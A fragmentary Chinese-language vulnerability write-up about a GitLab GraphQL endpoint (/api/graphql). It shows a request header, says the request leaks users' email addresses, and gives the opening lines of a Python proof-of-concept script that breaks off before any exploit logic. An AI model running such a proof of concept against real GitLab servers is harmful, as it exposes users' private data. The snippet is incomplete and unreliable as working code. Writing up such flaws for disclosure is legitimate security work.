
發包調用了
接口發送數據
/api/graphql
完整數據包為:
POST /api/graphql HTTP/1.1

Host: xxx.xxx.xxx.xxx

Content-Length: 212

Content-Type: application/json

成功返回數據，造成 Gitlab的用戶郵箱信息洩
==POC==
import requests

import sys

import random

import re

import json

from requests.packages.urllib3.exceptions
def title():

    print('+--------------WgpSec--Team----